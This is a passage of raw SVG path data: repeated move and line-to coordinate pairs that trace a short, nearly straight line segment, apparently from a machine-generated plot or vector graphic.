9.73712L22.2336 9.73698M22.2332 9.73712L22.2336 9.73698M22.2336 9.73698L22.2339 9.73683M22.2336 9.73698L22.2339 9.73683M22.2339 9.73683L22.2343 9.73669M22.2339 9.73683L22.2343 9.73669M22.2343 9.73669L22.2347 9.73655M22.2343 9.73669L22.2347 9.73655M22.2347 9.73655L22.235 9.73641M22.2347 9.73655L22.235 9.73641M22.235 9.73641L22.2354 9.73627M22.235 9.73641L22.2354 9.73627M22.2354 9.73627L22.2358 9.73612M22.2354 9.73627L22.2358 9.73612M22.2358 9.73612L22.2362 9.73598M22.2358 9.73612L22.2362 9.73598M22.2362 9.73598L22.2365 9.73584M22.2362 9.73598L22.2365 9.73584M22.2365 9.73584L22.2369 9.7357M22.2365 9.73584L22.2369 9.7357M22.2369 9.7357L22.2373 9.73555M22.2369 9.7357L22.2373 9.73555M22.2373 9.73555L22.2376 9.73541M22.2373 9.73555L22.2376 9.73541M22.2376 9.73541L22.238 9.73527M22.2376 9.73541L22.238 9.73527M22.238 9.73527L22.2384 9.73513M22.238 9.73527L22.2384 9.73513M22.2384 9.73513L22.2387 9.73498M22.2384 9.73513L22.2387 9.73498M22.2387 9.73498L22.2391 9.73484M22.2387 9.73498L22.2391 9.73484M22.2391 9.73484L22.2395 9.7347M22.2391 9.73484L22.2395 9.7347M22.2395 9.7347L22.2398 9.73456M22.2395 9.7347L22.2398 9.73456M22.2398 9.73456L22.2402 9.73441M22.2398 9.73456L22.2402 9.73441M22.2402 9.73441L22.2406 9.73427M22.2402 9.73441L22.2406 9.73427M22.2406 9.73427L22.241 9.73413M22.2406 9.73427L22.241 9.73413M22.241 9.73413L22.2413 9.73399M22.241 9.73413L22.2413 9.73399M22.2413 9.73399L22.2417 9.73384M22.2413 9.73399L22.2417 9.73384M22.2417 9.73384L22.2421 9.7337M22.2417 9.73384L22.2421 9.7337M22.2421 9.7337L22.2424 9.73356M22.2421 9.7337L22.2424 9.73356M22.2424 9.73356L22.2428 9.73342M22.2424 9.73356L22.2428 9.73342M22.2428 9.73342L22.2432 9.73327M22.2428 9.73342L22.2432 9.73327M22.2432 9.73327L22.2435 9.73313M22.2432 9.73327L22.2435 9.73313M22.2435 9.73313L22.2439 9.73299M22.2435 9.73313L22.2439 9.73299M22.2439 9.73299L22.2443 9.73285M22.2439 9.73299L22.2443 9.73285M22.2443 9.73285L22.2446 9.7327M22.2443 9.73285L22.2446 9.7327M22.2446 9.7327L22.245 9.73256M22.2446 9.7327L22.245 9.73256M22.245 9.73256L22.2454 9.73242M22.245 9.73256L22.2454 9.73242M22.2454 9.73242L22.2457 9.73228M22.2454 9.73242L22.2457 9.73228M22.2457 9.73228L22.2461 9.73214M22.2457 9.73228L22.2461 9.73214M22.2461 9.73214L22.2465 9.73199M22.2461 9.73214L22.2465 9.73199M22.2465 9.73199L22.2469 9.73185M22.2465 9.73199L22.2469 9.73185M22.2469 9.73185L22.2472 9.73171M22.2469 9.73185L22.2472 9.73171M22.2472 9.73171L22.2476 9.73157M22.2472 9.73171L22.2476 9.73157M22.2476 9.73157L22.248 9.73142M22.2476 9.73157L22.248 9.73142M22.248 9.73142L22.2483 9.73128M22.248 9.73142L22.2483 9.73128M22.2483 9.73128L22.2487 9.73114M22.2483 9.73128L22.2487 9.73114M22.2487 9.73114L22.2491 9.731M22.2487 9.73114L22.2491 9.731M22.2491 9.731L22.2494 9.73085M22.2491 9.731L22.2494 9.73085M22.2494 9.73085L22.2498 9.73071M22.2494 9.73085L22.2498 9.73071M22.2498 9.73071L22.2502 9.73057M22.2498 9.73071L22.2502 9.73057M22.2502 9.73057L22.2505 9.73043M22.2502 9.73057L22.2505 9.73043M22.2505 9.73043L22.2509 9.73028M22.2505 9.73043L22.2509 9.73028M22.2509 9.73028L22.2513 9.73014M22.2509 9.73028L22.2513 9.73014M22.2513 9.73014L22.2517 9.73M22.2513 9.73014L22.2517 9.73M22.2517 9.73L22.252 9.72986M22.2517 9.73L22.252 9.72986M22.252 9.72986L22.2524 9.72971M22.252 9.72986L22.2524 9.72971M22.2524 9.72971L22.2528 9.72957M22.2524 9.72971L22.2528 9.72957M22.2528 9.72957L22.2531 9.72943M22.2528 9.72957L22.2531 9.72943M22.2531 9.72943L22.2535 9.72929M22.2531 9.72943L22.2535 9.72929M22.2535 9.72929L22.2539 9.72914M22.2535 9.72929L22.2539 9.72914M22.2539 9.72914L22.2542 9.729M22.2539 9.72914L22.2542 9.729M22.2542 9.729L22.2546 9.72886M22.2542 9.729L22.2546 9.72886M22.2546 9.72886L22.255 9.72872M22.2546 9.72886L22.255 9.72872M22.255 9.72872L22.2553 9.72857M22.255 9.72872L22.2553 9.72857M22.2553 9.72857L22.2557 9.72843M22.2553 9.72857L22.2557 9.72843M22.2557 9.72843L22.2561 9.72829M22.2557 9.72843L22.2561 9.72829M22.2561 9.72829L22.2564 9.72815M22.2561 9.72829L22.2564 9.72815M22.2564 9.72815L22.2568 9.728M22.2564 9.72815L22.2568 9.728M22.2568 9.728L22.2572 9.72786M22.2568 9.728L22.2572 9.72786M22.2572 9.72786L22.2576 9.72772M22.2572 9.72786L22.2576 9.72772M22.2576 9.72772L22.2579 9.72758M22.2576 9.72772L22.2579 9.72758M22.2579 9.72758L22.2583 9.72744M22.2579 9.72758L22.2583 9.72744M22.2583 9.72744L22.2587 9.72729M22.2583 9.72744L22.2587 9.72729M22.2587 9.72729L22.259 9.72715M22.2587 9.72729L22.259 9.72715M22.259 9.72715L22.2594 9.72701M22.259 9.72715L22.2594 9.72701M22.2594 9.72701L22.2598 9.72687M22.2594 9.72701L22.2598 9.72687M22.2598 9.72687L22.2601 9.72672M22.2598 9.72687L22.2601 9.72672M22.2601 9.72672L22.2605 9.72658M22.2601 9.72672L22.2605 9.72658M22.2605 9.72658L22.2609 9.72644M22.2605 9.72658L22.2609 9.72644M22.2609 9.72644L22.2612 9.7263M22.2609 9.72644L22.2612 9.7263M22.2612 9.7263L22.2616 9.72615M22.2612 9.7263L22.2616 9.72615M22.2616 9.72615L22.262 9.72601M22.2616 9.72615L22.262 9.72601M22.262 9.72601L22.2624 9.72587M22.262 9.72601L22.2624 9.72587M22.2624 9.72587L22.2627 9.72573M22.2624 9.72587L22.2627 9.72573M22.2627 9.72573L22.2631 9.72558M22.2627 9.72573L22.2631 9.72558M22.2631 9.72558L22.2635 9.72544M22.2631 9.72558L22.2635 9.72544M22.2635 9.72544L22.2638 9.7253M22.2635 9.72544L22.2638 9.7253M22.2638 9.7253L22.2642 9.72516M22.2638 9.7253L22.2642 9.72516M22.2642 9.72516L22.2646 9.72501M22.2642 9.72516L22.2646 9.72501M22.2646 9.72501L22.2649 9.72487M22.2646 9.72501L22.2649 9.72487M22.2649 9.72487L22.2653 9.72473M22.2649 9.72487L22.2653 9.72473M22.2653 9.72473L22.2657 9.72459M22.2653 9.72473L22.2657 9.72459M22.2657 9.72459L22.266 9.72444M22.2657 9.72459L22.266 9.72444M22.266 9.72444L22.2664 9.7243M22.266 9.72444L22.2664 9.7243M22.2664 9.7243L22.2668 9.72416M22.2664 9.7243L22.2668 9.72416M22.2668 9.72416L22.2671 9.72402M22.2668 9.72416L22.2671 9.72402M22.2671 9.72402L22.2675 9.72387M22.2671 9.72402L22.2675 9.72387M22.2675 9.72387L22.2679 9.72373M22.2675 9.72387L22.2679 9.72373M22.2679 9.72373L22.2683 9.72359M22.2679 9.72373L22.2683 9.72359M22.2683 9.72359L22.2686 9.72345M22.2683 9.72359L22.2686 9.72345M22.2686 9.72345L22.269 9.7233M22.2686 9.72345L22.269 9.7233M22.269 9.7233L22.2694 9.72316M22.269 9.7233L22.2694 9.72316M22.2694 9.72316L22.2697 9.72302M22.2694 9.72316L22.2697 9.72302M22.2697 9.72302L22.2701 9.72288M22.2697 9.72302L22.2701 9.72288M22.2701 9.72288L22.2705 9.72274M22.2701 9.72288L22.2705 9.72274M22.2705 9.72274L22.2708 9.72259M22.2705 9.72274L22.2708 9.72259M22.2708 9.72259L22.2712 9.72245M22.2708 9.72259L22.2712 9.72245M22.2712 9.72245L22.2716 9.72231M22.2712 9.72245L22.2716 9.72231M22.2716 9.72231L22.2719 9.72217M22.2716 9.72231L22.2719 9.72217M22.2719 9.72217L22.2723 9.72202M22.2719 9.72217L22.2723 9.72202M22.2723 9.72202L22.2727 9.72188M22.2723 9.72202L22.2727 9.72188M22.2727 9.72188L22.273 9.72174M22.2727 9.72188L22.273 9.72174M22.273 9.72174L22.2734 9.7216M22.273 9.72174L22.2734 9.7216M22.2734 9.7216L22.2738 9.72145M22.2734 9.7216L22.2738 9.72145M22.2738 9.72145L22.2742 9.72131M22.2738 9.72145L22.2742 9.72131M22.2742 9.72131L22.2745 9.72117M22.2742 9.72131L22.2745 9.72117M22.2745 9.72117L22.2749 9.72103M22.2745 9.72117L22.2749 9.72103M22.2749 9.72103L22.2753 9.72088M22.2749 9.72103L22.2753 9.72088M22.2753 9.72088L22.2756 9.72074M22.2753 9.72088L22.2756 9.72074M22.2756 9.72074L22.276 9.7206M22.2756 9.72074L22.276 9.7206M22.276 9.7206L22.2764 9.72046M22.276 9.7206L22.2764 9.72046M22.2764 9.72046L22.2767 9.72031M22.2764 9.72046L22.2767 9.72031M22.2767 9.72031L22.2771 9.72017M22.2767 9.72031L22.2771 9.72017M22.2771 9.72017L22.2775 9.72003M22.2771 9.72017L22.2775 9.72003M22.2775 9.72003L22.2778 9.71989M22.2775 9.72003L22.2778 9.71989M22.2778 9.71989L22.2782 9.71974M22.2778 9.71989L22.2782 9.71974M22.2782 9.71974L22.2786 9.7196M22.2782 9.71974L22.2786 9.7196M22.2786 9.7196L22.279 9.71946M22.2786 9.7196L22.279 9.71946M22.279 9.71946L22.2793 9.71932M22.279 9.71946L22.2793 9.71932M22.2793 9.71932L22.2797 9.71917M22.2793 9.71932L22.2797 9.71917M22.2797 9.71917L22.2801 9.71903M22.2797 9.71917L22.2801 9.71903M22.2801 9.71903L22.2804 9.71889M22.2801 9.71903L22.2804 9.71889M22.2804 9.71889L22.2808 9.71875M22.2804 9.71889L22.2808 9.71875M22.2808 9.71875L22.2812 9.7186M22.2808 9.71875L22.2812 9.7186M22.2812 9.7186L22.2815 9.71846M22.2812 9.7186L22.2815 9.71846M22.2815 9.71846L22.2819 9.71832M22.2815 9.71846L22.2819 9.71832M22.2819 9.71832L22.2823 9.71818M22.2819 9.71832L22.2823 9.71818M22.2823 9.71818L22.2826 9.71804M22.2823 9.71818L22.2826 9.71804M22.2826 9.71804L22.283 9.71789M22.2826 9.71804L22.283 9.71789M22.283 9.71789L22.2834 9.71775M22.283 9.71789L22.2834 9.71775M22.2834 9.71775L22.2837 9.71761M22.2834 9.71775L22.2837 9.71761M22.2837 9.71761L22.2841 9.71747M22.2837 9.71761L22.2841 9.71747M22.2841 9.71747L22.2845 9.71732M22.2841 9.71747L22.2845 9.71732M22.2845 9.71732L22.2849 9.71718M22.2845 9.71732L22.2849 9.71718M22.2849 9.71718L22.2852 9.71704M22.2849 9.71718L22.2852 9.71704M22.2852 9.71704L22.2856 9.7169M22.2852 9.71704L22.2856 9.7169M22.2856 9.7169L22.286 9.71675M22.2856 9.7169L22.286 9.71675M22.286 9.71675L22.2863 9.71661M22.286 9.71675L22.2863 9.71661M22.2863 9.71661L22.2867 9.71647M22.2863 9.71661L22.2867 9.71647M22.2867 9.71647L22.2871 9.71633M22.2867 9.71647L22.2871 9.71633M22.2871 9.71633L22.2874 9.71618M22.2871 9.71633L22.2874 9.71618M22.2874 9.71618L22.2878 9.71604M22.2874 9.71618L22.2878 9.71604M22.2878 9.71604L22.2882 9.7159M22.2878 9.71604L22.2882 9.7159M22.2882 9.7159L22.2885 9.71576M22.2882 9.7159L22.2885 9.71576M22.2885 9.71576L22.2889 9.71561M22.2885 9.71576L22.2889 9.71561M22.2889 9.71561L22.2893 9.71547M22.2889 9.71561L22.2893 9.71547M22.2893 9.71547L22.2897 9.71533M22.2893 9.71547L22.2897 9.71533M22.2897 9.71533L22.29 9.71519M22.2897 9.71533L22.29 9.71519M22.29 9.71519L22.2904 9.71504M22.29 9.71519L22.2904 9.71504M22.2904 9.71504L22.2908 9.7149M22.2904 9.71504L22.2908 9.7149M22.2908 9.7149L22.2911 9.71476M22.2908 9.7149L22.2911 9.71476M22.2911 9.71476L22.2915 9.71462M22.2911 9.71476L22.2915 9.71462M22.2915 9.71462L22.2919 9.71447M22.2915 9.71462L22.2919 9.71447M22.2919 9.71447L22.2922 9.71433M22.2919 9.71447L22.2922 9.71433M22.2922 9.71433L22.2926 9.71419M22.2922 9.71433L22.2926 9.71419M22.2926 9.71419L22.293 9.71405M22.2926 9.71419L22.293 9.71405M22.293 9.71405L22.2933 9.7139M22.293 9.71405L22.2933 9.7139M22.2933 9.7139L22.2937 9.71376M22.2933 9.7139L22.2937 9.71376M22.2937 9.71376L22.2941 9.71362M22.2937 9.71376L22.2941 9.71362M22.2941 9.71362L22.2944 9.71348M22.2941 9.71362L22.2944 9.71348M22.2944 9.71348L22.2948 9.71334M22.2944 9.71348L22.2948 9.71334M22.2948 9.71334L22.2952 9.71319M22.2948 9.71334L22.2952 9.71319M22.2952 9.71319L22.2956 9.71305M22.2952 9.71319L22.2956 9.71305M22.2956 9.71305L22.2959 9.71291M22.2956 9.71305L22.2959 9.71291M22.2959 9.71291L22.2963 9.71277M22.2959 9.71291L22.2963 9.71277M22.2963 9.71277L22.2967 9.71262M22.2963 9.71277L22.2967 9.71262M22.2967 9.71262L22.297 9.71248M22.2967 9.71262L22.297 9.71248M22.297 9.71248L22.2974 9.71234M22.297 9.71248L22.2974 9.71234M22.2974 9.71234L22.2978 9.7122M22.2974 9.71234L22.2978 9.7122M22.2978 9.7122L22.2981 9.71205M22.2978 9.7122L22.2981 9.71205M22.2981 9.71205L22.2985 9.71191M22.2981 9.71205L22.2985 9.71191M22.2985 9.71191L22.2989 9.71177M22.2985 9.71191L22.2989 9.71177M22.2989 9.71177L22.2992 9.71163M22.2989 9.71177L22.2992 9.71163M22.2992 9.71163L22.2996 9.71148M22.2992 9.71163L22.2996 9.71148M22.2996 9.71148L22.3 9.71134M22.2996 9.71148L22.3 9.71134M22.3 9.71134L22.3003 9.7112M22.3 9.71134L22.3003 9.7112M22.3003 9.7112L22.3007 9.71106M22.3003 9.7112L22.3007 9.71106M22.3007 9.71106L22.3011 9.71091M22.3007 9.71106L22.3011 9.71091M22.3011 9.71091L22.3015 9.71077M22.3011 9.71091L22.3015 9.71077M22.3015 9.71077L22.3018 9.71063M22.3015 9.71077L22.3018 9.71063M22.3018 9.71063L22.3022 9.71049M22.3018 9.71063L22.3022 9.71049M22.3022 9.71049L22.3026 9.71034M22.3022 9.71049L22.3026 9.71034M22.3026 9.71034L22.3029 9.7102M22.3026 9.71034L22.3029 9.7102M22.3029 9.7102L22.3033 9.71006M22.3029 9.7102L22.3033 9.71006M22.3033 9.71006L22.3037 9.70992M22.3033 9.71006L22.3037 9.70992M22.3037 9.70992L22.304 9.70977M22.3037 9.70992L22.304 9.70977M22.304 9.70977L22.3044 9.70963M22.304 9.70977L22.3044 9.70963M22.3044 9.70963L22.3048 9.70949M22.3044 9.70963L22.3048 9.70949M22.3048 9.70949L22.3051 9.70935M22.3048 9.70949L22.3051 9.70935M22.3051 9.70935L22.3055 9.70921M22.3051 9.70935L22.3055 9.70921M22.3055 9.70921L22.3059 9.70906M22.3055 9.70921L22.3059 9.70906M22.3059 9.70906L22.3063 9.70892M22.3059 9.70906L22.3063 9.70892M22.3063 9.70892L22.3066 9.70878M22.3063 9.70892L22.3066 9.70878M22.3066 9.70878L22.307 9.70864M22.3066 9.70878L22.307 9.70864M22.307 9.70864L22.3074 9.70849M22.307 9.70864L22.3074 9.70849M22.3074 9.70849L22.3077 9.70835M22.3074 9.70849L22.3077 9.70835M22.3077 9.70835L22.3081 9.70821M22.3077 9.70835L22.3081 9.70821M22.3081 9.70821L22.3085 9.70807M22.3081 9.70821L22.3085 9.70807M22.3085 9.70807L22.3088 9.70792M22.3085 9.70807L22.3088 9.70792M22.3088 9.70792L22.3092 9.70778M22.3088 9.70792L22.3092 9.70778M22.3092 9.70778L22.3096 9.70764M22.3092 9.70778L22.3096 9.70764M22.3096 9.70764L22.3099 9.7075M22.3096 9.70764L22.3099 9.7075M22.3099 9.7075L22.3103 9.70735M22.3099 9.7075L22.3103 9.70735M22.3103 9.70735L22.3107 9.70721M22.3103 9.70735L22.3107 9.70721M22.3107 9.70721L22.311 9.70707M22.3107 9.70721L22.311 9.70707M22.311 9.70707L22.3114 9.70693M22.311 9.70707L22.3114 9.70693M22.3114 9.70693L22.3118 9.70678M22.3114 9.70693L22.3118 9.70678M22.3118 9.70678L22.3122 9.70664M22.3118 9.70678L22.3122 9.70664M22.3122 9.70664L22.3125 9.7065M22.3122 9.70664L22.3125 9.7065M22.3125 9.7065L22.3129 9.70636M22.3125 9.7065L22.3129 9.70636M22.3129 9.70636L22.3133 9.70621M22.3129 9.70636L22.3133 9.70621M22.3133 9.70621L22.3136 9.70607M22.3133 9.70621L22.3136 9.70607M22.3136 9.70607L22.314 9.70593M22.3136 9.70607L22.314 9.70593M22.314 9.70593L22.3144 9.70579M22.314 9.70593L22.3144 9.70579M22.3144 9.70579L22.3147 9.70564M22.3144 9.70579L22.3147 9.70564M22.3147 9.70564L22.3151 9.7055M22.3147 9.70564L22.3151 9.7055M22.3151 9.7055L22.3155 9.70536M22.3151 9.7055L22.3155 9.70536M22.3155 9.70536L22.3158 9.70522M22.3155 9.70536L22.3158 9.70522M22.3158 9.70522L22.3162 9.70507M22.3158 9.70522L22.3162 9.70507M22.3162 9.70507L22.3166 9.70493M22.3162 9.70507L22.3166 9.70493M22.3166 9.70493L22.317 9.70479M22.3166 9.70493L22.317 9.70479M22.317 9.70479L22.3173 9.70465M22.317 9.70479L22.3173 9.70465M22.3173 9.70465L22.3177 9.70451M22.3173 9.70465L22.3177 9.70451M22.3177 9.70451L22.3181 9.70436M22.3177 9.70451L22.3181 9.70436M22.3181 9.70436L22.3184 9.70422M22.3181 9.70436L22.3184 9.70422M22.3184 9.70422L22.3188 9.70408M22.3184 9.70422L22.3188 9.70408M22.3188 9.70408L22.3192 9.70394M22.3188 9.70408L22.3192 9.70394M22.3192 9.70394L22.3195 9.70379M22.3192 9.70394L22.3195 9.70379M22.3195 9.70379L22.3199 9.70365M22.3195 9.70379L22.3199 9.70365M22.3199 9.70365L22.3203 9.70351M22.3199 9.70365L22.3203 9.70351M22.3203 9.70351L22.3206 9.70337M22.3203 9.70351L22.3206 9.70337M22.3206 9.70337L22.321 9.70322M22.3206 9.70337L22.321 9.70322M22.321 9.70322L22.3214 9.70308M22.321 9.70322L22.3214 9.70308M22.3214 9.70308L22.3217 9.70294M22.3214 9.70308L22.3217 9.70294M22.3217 9.70294L22.3221 9.7028M22.3217 9.70294L22.3221 9.7028M22.3221 9.7028L22.3225 9.70265M22.3221 9.7028L22.3225 9.70265M22.3225 9.70265L22.3229 9.70251M22.3225 9.70265L22.3229 9.70251M22.3229 9.70251L22.3232 9.70237M22.3229 9.70251L22.3232 9.70237M22.3232 9.70237L22.3236 9.70223M22.3232 9.70237L22.3236 9.70223M22.3236 9.70223L22.324 9.70208M22.3236 9.70223L22.324 9.70208M22.324 9.70208L22.3243 9.70194M22.324 9.70208L22.3243 9.70194M22.3243 9.70194L22.3247 9.7018M22.3243 9.70194L22.3247 9.7018M22.3247 9.7018L22.3251 9.70166M22.3247 9.7018L22.3251 9.70166M22.3251 9.70166L22.3254 9.70151M22.3251 9.70166L22.3254 9.70151M22.3254 9.70151L22.3258 9.70137M22.3254 9.70151L22.3258 9.70137M22.3258 9.70137L22.3262 9.70123M22.3258 9.70137L22.3262 9.70123M22.3262 9.70123L22.3265 9.70109M22.3262 9.70123L22.3265 9.70109M22.3265 9.70109L22.3269 9.70094M22.3265 9.70109L22.3269 9.70094M22.3269 9.70094L22.3273 9.7008M22.3269 9.70094L22.3273 9.7008M22.3273 9.7008L22.3277 9.70066M22.3273 9.7008L22.3277 9.70066M22.3277 9.70066L22.328 9.70052M22.3277 9.70066L22.328 9.70052M22.328 9.70052L22.3284 9.70037M22.328 9.70052L22.3284 9.70037M22.3284 9.70037L22.3288 9.70023M22.3284 9.70037L22.3288 9.70023M22.3288 9.70023L22.3291 9.70009M22.3288 9.70023L22.3291 9.70009M22.3291 9.70009L22.3295 9.69995M22.3291 9.70009L22.3295 9.69995M22.3295 9.69995L22.3299 9.69981M22.3295 9.69995L22.3299 9.69981M22.3299 9.69981L22.3302 9.69966M22.3299 9.69981L22.3302 9.69966M22.3302 9.69966L22.3306 9.69952M22.3302 9.69966L22.3306 9.69952M22.3306 9.69952L22.331 9.69938M22.3306 9.69952L22.331 9.69938M22.331 9.69938L22.3313 9.69924M22.331 9.69938L22.3313 9.69924M22.3313 9.69924L22.3317 9.69909M22.3313 9.69924L22.3317 9.69909M22.3317 9.69909L22.3321 9.69895M22.3317 9.69909L22.3321 9.69895M22.3321 9.69895L22.3324 9.69881M22.3321 9.69895L22.3324 9.69881M22.3324 9.69881L22.3328 9.69867M22.3324 9.69881L22.3328 9.69867M22.3328 9.69867L22.3332 9.69852M22.3328 9.69867L22.3332 9.69852M22.3332 9.69852L22.3336 9.69838M22.3332 9.69852L22.3336 9.69838M22.3336 9.69838L22.3339 9.69824M22.3336 9.69838L22.3339 9.69824M22.3339 9.69824L22.3343 9.6981M22.3339 9.69824L22.3343 9.6981M22.3343 9.6981L22.3347 9.69795M22.3343 9.6981L22.3347 9.69795M22.3347 9.69795L22.335 9.69781M22.3347 9.69795L22.335 9.69781M22.335 9.69781L22.3354 9.69767M22.335 9.69781L22.3354 9.69767M22.3354 9.69767L22.3358 9.69753M22.3354 9.69767L22.3358 9.69753M22.3358 9.69753L22.3361 9.69738M22.3358 9.69753L22.3361 9.69738M22.3361 9.69738L22.3365 9.69724M22.3361 9.69738L22.3365 9.69724M22.3365 9.69724L22.3369 9.6971M22.3365 9.69724L22.3369 9.6971M22.3369 9.6971L22.3372 9.69696M22.3369 9.6971L22.3372 9.69696M22.3372 9.69696L22.3376 9.69681M22.3372 9.69696L22.3376 9.69681M22.3376 9.69681L22.338 9.69667M22.3376 9.69681L22.338 9.69667M22.338 9.69667L22.3383 9.69653M22.338 9.69667L22.3383 9.69653M22.3383 9.69653L22.3387 9.69639M22.3383 9.69653L22.3387 9.69639M22.3387 9.69639L22.3391 9.69624M22.3387 9.69639L22.3391 9.69624M22.3391 9.69624L22.3395 9.6961M22.3391 9.69624L22.3395 9.6961M22.3395 9.6961L22.3398 9.69596M22.3395 9.6961L22.3398 9.69596M22.3398 9.69596L22.3402 9.69582M22.3398 9.69596L22.3402 9.69582M22.3402 9.69582L22.3406 9.69567M22.3402 9.69582L22.3406 9.69567M22.3406 9.69567L22.3409 9.69553M22.3406 9.69567L22.3409 9.69553M22.3409 9.69553L22.3413 9.69539M22.3409 9.69553L22.3413 9.69539M22.3413 9.69539L22.3417 9.69525M22.3413 9.69539L22.3417 9.69525M22.3417 9.69525L22.342 9.69511M22.3417 9.69525L22.342 9.69511M22.342 9.69511L22.3424 9.69496M22.342 9.69511L22.3424 9.69496M22.3424 9.69496L22.3428 9.69482M22.3424 9.69496L22.3428 9.69482M22.3428 9.69482L22.3431 9.69468M22.3428 9.69482L22.3431 9.69468M22.3431 9.69468L22.3435 9.69454M22.3431 9.69468L22.3435 9.69454M22.3435 9.69454L22.3439 9.69439M22.3435 9.69454L22.3439 9.69439M22.3439 9.69439L22.3443 9.69425M22.3439 9.69439L22.3443 9.69425M22.3443 9.69425L22.3446 9.69411M22.3443 9.69425L22.3446 9.69411M22.3446 9.69411L22.345 9.69397M22.3446 9.69411L22.345 9.69397M22.345 9.69397L22.3454 9.69382M22.345 9.69397L22.3454 9.69382M22.3454 9.69382L22.3457 9.69368M22.3454 9.69382L22.3457 9.69368M22.3457 9.69368L22.3461 9.69354M22.3457 9.69368L22.3461 9.69354M22.3461 9.69354L22.3465 9.6934M22.3461 9.69354L22.3465 9.6934M22.3465 9.6934L22.3468 9.69325M22.3465 9.6934L22.3468 9.69325M22.3468 9.69325L22.3472 9.69311M22.3468 9.69325L22.3472 9.69311M22.3472 9.69311L22.3476 9.69297M22.3472 9.69311L22.3476 9.69297M22.3476 9.69297L22.3479 9.69283M22.3476 9.69297L22.3479 9.69283M22.3479 9.69283L22.3483 9.69268M22.3479 9.69283L22.3483 9.69268M22.3483 9.69268L22.3487 9.69254M22.3483 9.69268L22.3487 9.69254M22.3487 9.69254L22.349 9.6924M22.3487 9.69254L22.349 9.6924M22.349 9.6924L22.3494 9.69226M22.349 9.6924L22.3494 9.69226M22.3494 9.69226L22.3498 9.69211M22.3494 9.69226L22.3498 9.69211M22.3498 9.69211L22.3502 9.69197M22.3498 9.69211L22.3502 9.69197M22.3502 9.69197L22.3505 9.69183M22.3502 9.69197L22.3505 9.69183M22.3505 9.69183L22.3509 9.69169M22.3505 9.69183L22.3509 9.69169M22.3509 9.69169L22.3513 9.69154M22.3509 9.69169L22.3513 9.69154M22.3513 9.69154L22.3516 9.6914M22.3513 9.69154L22.3516 9.6914M22.3516 9.6914L22.352 9.69126M22.3516 9.6914L22.352 9.69126M22.352 9.69126L22.3524 9.69112M22.352 9.69126L22.3524 9.69112M22.3524 9.69112L22.3527 9.69097M22.3524 9.69112L22.3527 9.69097M22.3527 9.69097L22.3531 9.69083M22.3527 9.69097L22.3531 9.69083M22.3531 9.69083L22.3535 9.69069M22.3531 9.69083L22.3535 9.69069M22.3535 9.69069L22.3538 9.69055M22.3535 9.69069L22.3538 9.69055M22.3538 9.69055L22.3542 9.69041M22.3538 9.69055L22.3542 9.69041M22.3542 9.69041L22.3546 9.69026M22.3542 9.69041L22.3546 9.69026M22.3546 9.69026L22.355 9.69012M22.3546 9.69026L22.355 9.69012M22.355 9.69012L22.3553 9.68998M22.355 9.69012L22.3553 9.68998M22.3553 9.68998L22.3557 9.68984M22.3553 9.68998L22.3557 9.68984M22.3557 9.68984L22.3561 9.68969M22.3557 9.68984L22.3561 9.68969M22.3561 9.68969L22.3564 9.68955M22.3561 9.68969L22.3564 9.68955M22.3564 9.68955L22.3568 9.68941M22.3564 9.68955L22.3568 9.68941M22.3568 9.68941L22.3572 9.68927M22.3568 9.68941L22.3572 9.68927M22.3572 9.68927L22.3575 9.68912M22.3572 9.68927L22.3575 9.68912M22.3575 9.68912L22.3579 9.68898M22.3575 9.68912L22.3579 9.68898M22.3579 9.68898L22.3583 9.68884M22.3579 9.68898L22.3583 9.68884M22.3583 9.68884L22.3586 9.6887M22.3583 9.68884L22.3586 9.6887M22.3586 9.6887L22.359 9.68855M22.3586 9.6887L22.359 9.68855M22.359 9.68855L22.3594 9.68841M22.359 9.68855L22.3594 9.68841M22.3594 9.68841L22.3597 9.68827M22.3594 9.68841L22.3597 9.68827M22.3597 9.68827L22.3601 9.68813M22.3597 9.68827L22.3601 9.68813M22.3601 9.68813L22.3605 9.68798M22.3601 9.68813L22.3605 9.68798M22.3605 9.68798L22.3609 9.68784M22.3605 9.68798L22.3609 9.68784M22.3609 9.68784L22.3612 9.6877M22.3609 9.68784L22.3612 9.6877M22.3612 9.6877L22.3616 9.68756M22.3612 9.6877L22.3616 9.68756M22.3616 9.68756L22.362 9.68741M22.3616 9.68756L22.362 9.68741M22.362 9.68741L22.3623 9.68727M22.362 9.68741L22.3623 9.68727M22.3623 9.68727L22.3627 9.68713M22.3623 9.68727L22.3627 9.68713M22.3627 9.68713L22.3631 9.68699M22.3627 9.68713L22.3631 9.68699M22.3631 9.68699L22.3634 9.68684M22.3631 9.68699L22.3634 9.68684M22.3634 9.68684L22.3638 9.6867M22.3634 9.68684L22.3638 9.6867M22.3638 9.6867L22.3642 9.68656M22.3638 9.6867L22.3642 9.68656M22.3642 9.68656L22.3645 9.68642M22.3642 9.68656L22.3645 9.68642M22.3645 9.68642L22.3649 9.68628M22.3645 9.68642L22.3649 9.68628M22.3649 9.68628L22.3653 9.68613M22.3649 9.68628L22.3653 9.68613M22.3653 9.68613L22.3657 9.68599M22.3653 9.68613L22.3657 9.68599M22.3657 9.68599L22.366 9.68585M22.3657 9.68599L22.366 9.68585M22.366 9.68585L22.3664 9.68571M22.366 9.68585L22.3664 9.68571M22.3664 9.68571L22.3668 9.68556M22.3664 9.68571L22.3668 9.68556M22.3668 9.68556L22.3671 9.68542M22.3668 9.68556L22.3671 9.68542M22.3671 9.68542L22.3675 9.68528M22.3671 9.68542L22.3675 9.68528M22.3675 9.68528L22.3679 9.68514M22.3675 9.68528L22.3679 9.68514M22.3679 9.68514L22.3682 9.68499M22.3679 9.68514L22.3682 9.68499M22.3682 9.68499L22.3686 9.68485M22.3682 9.68499L22.3686 9.68485M22.3686 9.68485L22.369 9.68471M22.3686 9.68485L22.369 9.68471M22.369 9.68471L22.3693 9.68457M22.369 9.68471L22.3693 9.68457M22.3693 9.68457L22.3697 9.68442M22.3693 9.68457L22.3697 9.68442M22.3697 9.68442L22.3701 9.68428M22.3697 9.68442L22.3701 9.68428M22.3701 9.68428L22.3704 9.68414M22.3701 9.68428L22.3704 9.68414M22.3704 9.68414L22.3708 9.684M22.3704 9.68414L22.3708 9.684M22.3708 9.684L22.3712 9.68385M22.3708 9.684L22.3712 9.68385M22.3712 9.68385L22.3716 9.68371M22.3712 9.68385L22.3716 9.68371M22.3716 9.68371L22.3719 9.68357M22.3716 9.68371L22.3719 9.68357M22.3719 9.68357L22.3723 9.68343M22.3719 9.68357L22.3723 9.68343M22.3723 9.68343L22.3727 9.68328M22.3723 9.68343L22.3727 9.68328M22.3727 9.68328L22.373 9.68314M22.3727 9.68328L22.373 9.68314M22.373 9.68314L22.3734 9.683M22.373 